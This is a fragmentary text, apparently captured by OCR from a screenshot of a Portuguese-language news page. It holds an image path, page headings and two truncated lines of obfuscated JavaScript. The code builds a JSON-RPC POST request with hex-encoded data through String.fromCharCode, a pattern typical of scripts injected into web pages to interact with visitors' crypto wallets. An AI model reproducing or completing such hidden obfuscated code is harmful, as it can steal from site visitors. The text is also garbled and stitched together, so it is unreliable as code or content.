
Tempo Hoje
arCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57
Ultímas Notícias